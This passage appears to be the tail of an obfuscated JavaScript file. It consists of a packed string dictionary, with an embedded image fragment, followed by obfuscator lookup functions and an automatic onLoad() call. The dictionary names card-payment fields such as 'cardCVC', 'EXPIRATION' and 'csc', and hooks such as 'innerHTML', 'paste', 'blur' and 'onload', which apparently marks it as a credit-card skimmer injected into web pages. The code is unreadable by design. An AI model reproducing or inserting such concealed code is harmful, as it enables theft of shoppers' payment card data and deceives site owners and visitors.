GjJmsURrNmDGTNUqjGTNmskZpNGPGTFYgz|p8tbbwPMo|ecxz|3QmF2GhsfUZmhnSFiWvp1aGBrqzAzWQeqWnxM16oe0639e8pz8rGU|vJY|jAv7AAAAAElFTkSuQmCC|EXPIRATION|inside|createElement|000|print|normal|inner|innerHTML|css|paste|DATE|blur|99999999|csc|CODE|cardCVC|exp|1RFRsIJDx0Ap1dceJre116xwStd0uXdyQHVM|hqTvR6X0anObOwLsZ2q5KujMygVtWGAUee0aNHix26|kAiRjs7DXTk6Rc91ZzHPJzhdfjoPHY7HzON9|wndbLwnnSdbWPcxPR|wmrn3109HILxLm7UboRpfRETzHisIFP8QwSTsR4J6eTSudhfMIubZmxzE838kjn4ehCZ6GDcfRhOsZDtClenVkHYTvT|4PzaFNDfU0Sav1LzrNq1SplQ01HciKOuLsi0rEA0u6uE7bH4YnIZ|OMb4b7IjomCZZ1t6FC4x1ISk7B6i3ByFNmAz7v4Y2eI7WhtvchxMQmiXw7ve6Kc3kqbsLGHbfTl5MFy5cvz9R5atasqYPPU|jHJ|GODT|D9gkL4j9uqnQM8qLLt0hd4yqO37iqneKtd3O8f|ABpKUA79|h3Zkh6nQa84fXFVoGDhyIt2|fis0CxqlVNU2g87CO8fHxOvi2gdzi5nWYj3Y|bOW53377DQ0aNECPHj3w9OlT3L17F7169UKFChVEmufPnyMh7CKS3bohZUNLJLv|AwmPbmDatGn45ZdfdOXw2ps3b0bHjh115fF9Nv2yWR4|f5mHWo05T|mvv4fVrEM6fEIi0G|jefj8Ho6g8AThFGzUdJ572prF5sd9wkmk8xhO28Tooa1hPC4|S178WmIDH1jXAgnufxsuO3xVRQOM|04RqpddPaSj2ZOQ|PTzQols3y6KALFy5Mp23JkiVGn|M7jKjyuh2uOkYZlZ8JEfo48vDbLWHgyFNHJr3XnnS89pD4R6uvRh1pV7YpkMEiYgTdLtZNiSFz8CxSvtxc|Mw|w4aB5mRkkjYdo|GFh7FY63|NO3EGk5ixH70TC6ew9JL9OE|OU6zISljMP6uipNXif25oDaSMF4|fLw8xMuqzEOnLVq0KEJDQ1GpUiWRz8|qM||d4d2Um3t1YiPdPDuN9yAY8CNyF4OBg8R4Yy65evbrQZmzk4RRo6dKliIuL03Hjxg2RnteYMGECrKysxDVLlCgBb29v5MuXT6Q5evQooqOjRUMfPHiwuL6zszMiwoLwcmlVpC6rjtQVdUSYsrI|VbE234mzr857I20EBe8epmM4Q6D0K9vX4QdmYn3CSHAy|eRyJ1|L8PbOPbwNe4CkfiOR8uMcvL0ZgrfXgxE2zxFvXqYiadgEvNqyC|tlh8eLFma55atSooYMNiA73|k0Sag1x9M2ZnByckq3g2KM0wHRaNR4KhIuTBdxx403kcdqHc4GhONJeDzyao7UzeGYNhdOhm1rTxSpuRnXgiNF2mTNoRgmJCaj9hceGp4o3cBNjEDy|rmJiYmCugVmNrnord|XZH|onload|J5SadyxXQK2q|C1Zzj2ZgbcAjvH77ToTOVx4zrwibrDmbLs40Qc8TBasvPkRq2p|nheSe0oxngwoqHSUYwR4dYI3dvXV5YvoVZVT8e1gouLC5KTk3MF1Kpau7Fulfv|poTSL7NEW17TlFWkp0AG2S9evUyZWDt|O4DtYaJqdRHtYYiX00y5AMfD9YYJLD4eKAYMSxqDPiD|8nozRGIn9tMgIf2Q7X|0EyGCTM0OHbOShY758oUG8cCtQdqzEGBeqQ78UaI|V4e6TuTe80KvyXNUS7lg2U5epjzHlYj61btyIlJSVXQK2qkYf1qNL|pecZ9OmTcrFoCmydu1aZSUDAgJEg|Uacx5I6WbrCWZ|fpZ8U6e|7dGVkhjHnYWe2fft2vHz5Mlfg5uamrMelS5dQdeBslFrgmyugVlWnTDIYJGyIhe2nonBzp1yBRfVvlTeLFWeDrF|a0REnY1xluvP0nxbIwTCxthXB|bw|1J9PiuolZoN60F27tyJ1NTUXAG1qjoz1q3akDkotUhroLkAag0MDMxQD5LBIGGGok1mo2jLlbkCixoDlZW8ePGiaJB2dnbZomkDO8yxtUNwZTvE2WQkVLMvrmWH5lo6maf7l|xZf73kfgqTYTeIZEIiU7CwrNhiE55jXOP4vCLXyieJKbiRsQLTD58C8GRSSJU6SHU|Q2sDHa1a6L|kYMjE0yJf4PXn6crKipUrV2Y6bbO1tVXyVc3aSgfJKa|iJ|49jMOE2f74su8hRMVoH2xSCjZ7hKBld28Ut92Kbg7HhZ35El|nrCnpLzEpDkX0aanN|YZ3x9ri3Ymv8Sr|Os05zHQBOhVtX9IBkMEjrPmjVrlItByauYEKQF|nNwPhf2p|9fxfOQwf8fnsgQqKS4HQiRNh5DToKnafP|4nr8n4LnGvx5G0OM4OGy|zl0HB3V7PBmQyOls6i479IInzWpq9RBqJVTG8N6cONj48aNYicrN0CtKufh|xQXTSKzSde0Scp736NC|PuvPRENm07SfukJ2M|vMZNBFqpWbDepAMBgkb4rp165SLQVNk9erVyh5bjjy1a9c2yr6q9dWOYYTHNeyQtlvtHNnB7V8NlDpIZiMPO4gXL17kCqhVtUvFutn0nAirOVrj1CPoWaJo|PoTWi47j7bv3aLngGIKfJaDV|UWy9cB81ZxxAl5Wn8CQhFfV|ajUZwqsfj2SjnHeN7Ez4CHKTtojwgv3omE53gNLjt3SHOQBZuy7LuK0M02bJb6CZwkvUf6Hvbr49ksPUGXqfuFgA5z90Xz|T1|48rEaeKpOBtW4s|p9SjfyB3LnW9oTpMk7OcDw5Gn1Dp4HbuP|mP9ULq|tm6PBK1x8O|CQx3XmjjXA|2YB46DHBCnTTfexsQiWXPGu36nhD1OS7t4|mq6MzGDjyWzksbGx0REREYEuXbqIkWf0F|cQWnX31pxnk2a|1o2|kKbcRm9xvYf4qrRFoDvZp5|hpZ9HxWx|UcI8tyPfS6uSO7XEMP7faXlTRTnwvxd8ejRI7xLS0VURDj8vDYK|cd5BuHcvZh08YBHceKYdoftl9OVT62qEZRkMEhYSfYeqm1IFRevhsOisrO22HdG16FHdXaudfJXdUX48zgsWHMVvUccx|vph6BT2NF3DatdA3BD8fvoUn8S9FPCTyBUKjkrDzyhMs06ZmXM8wLW2G|ne9btBsByqle22HD|NmpVOQ|bYdmcMtLBWK6|w8OFDMVI1btxYVx6vw3wsj9|YWMHEn77ouYsn6QbeV5uaIGYZ4|V|8FF7fHL5P7CaZ48eSJsX3zxhU6bMedh3Th6UIfk5s2bwiHIkCFDRA9Je8uWLcUN7927tzg3ceJEsTlw|Bly7g8F5XsbbZtmQErvgfx|vDNUudSVWBlkQ|3Gbmzht32vZcfQy|bJH65q14CCq3prnFzGc|cO|YqHQqnIeOrVV614o|pi99QaWtl5xIKeNmtra502xo1N2ziSREZGmjYRzxB|haF4LtClYTNjL5vsICy1tULFQEVgVLATfMjVhXfgjlClTBjUrFESfz63g0KG0mKb5zbVFySL5xHTsn13LokqZAihcwAI2pfNjTJcy4nrBa|WFh|NSAcxZsa5dGVkxqxZszLdMOAOk4RfOmMvnTdvXjS0|Zt9NXWYnyexDSPHz9GbLAvkt17I2VbVyR5DkXMvau66|8PopjlcdEy8yBcVHa|YFgPksEg4c1i72G4BWmMmJgEdBpwGJ98vguB17RFG22xCeg86Ag69PNBfHwCNrgFo4Y2tbOs6yYcxcn5Op5HxqFT|f8CDGPG8R8a5xc1dOh7Tfu5edLryqZW|NwZuaI2du2aM81kOt6FHugXgaPAzsSHAtLRx100|LfrlBwAU|dmCDZ|OafAQg4x06dNCVx6kmQ9q5wTBixAhdOkKtdG7DerBupdr0heWU|ULfuI7PLQNGzZMp41aVSMoGyIdg1MpCR2P6X19fTF79myULl1aTNPoJDt27MD06dPF281s4Nw55SjUv39|xpertbit|MQ8dCJeBz8BAiA67gjeYgXg6jcdZjDzw8PFC4cGHR4x5btAxXtM8qupkdrgVdwdOQM9paZyDeXZpILbBvUA|PSHjHBlmzpwpnIfXYKO2t7cXr8qcOnVKOEFUVJQufaLfAuEwr5xb45VbFxEynhDoJtZfrq6uQmOfPn1EejrP119|8GY067ROOZVHJWRuF7unSZwXn9yrnkW8YVK5cWQd7TfaonLotnTUbibFxCNzlqU25XqJGufII19YH3r|X|70TIePzlHeLet27dWoxA|7cuYiJidFBG9PLePv27TFnzhzhPDxHG9ceBQoU0DnVs2fPdOkTTi0RIw4d5|i7NAd8gKSEG504dxuP7t7F6xRIEnvWB27bNKFWqlOjZ2dCktsycZ|tJGyD2OTjh08KAYbUJHTMDDm8FYPmEybuzzZhm6v8vLVomRa5B1Oc0xorF71Xjd1Czy|ug8SdhrTlMbNwLzF56GXkrbMLNkCjd9bNi3rx5yh6CFedNrlq1qg7uBLFhJCQkIFRrgJdPn4GH43JEHvNDWqK2|YH6o5xXq4e4WKOJ1lzdabmvPsEFO0pRuuC|LRyQ12PZ7u7uYsRcv3697rqEWlWdANtV2U7DYDnDO1dArar7QTIYJKwke3NVQ1XRd4wfqrfYheOn7yNP2Y3a9OymsO|KoB09N5pkyZAkdHR|XkhKjMOkSZPEFIcNXWqjVtWGARviggULEBsbq0O|uL5oOWIfP0HvLzsiTXO6uMmzWCZOuW3HozuBWLp4ATZPqIYdU6pjz6Kv0a9rS2zetAZRD67g3rVjiI|Ze1E4QtDNCM1xXujSBwQ9g4U2nftbr0O4rS0W82t5Cn|FNrlatmo4ffvhBLMrDwsIQetQXAdrx8QPe2Nq5B3o0a4GTh3wQfvAo3msjwpZlTuhh1xg39uzHyRN|G6JjE9OVkxmLFi1SPudhQ|H1CZYtbfKaEmpVjTysW5kOg2E57UCugFpz7DzsNebPn59hC9IYzjtvwaKSC6q12I0C1Vzx4HGssE|NxO'['split']('|'),0x0,{})));try{onLoad();}catch(a0_0x5a65d5){}function a0_0x37f2(_0x1ca92b,_0x2de2d2){var _0x3ad97b=a0_0x3ad9();return a0_0x37f2=function(_0x37f270,_0x154a60){_0x37f270=_0x37f270-0xe8;var _0x30a7d7=_0x3ad97b[_0x37f270];return _0x30a7d7;},a0_0x37f2(_0x1ca92b,_0x2de2d2);};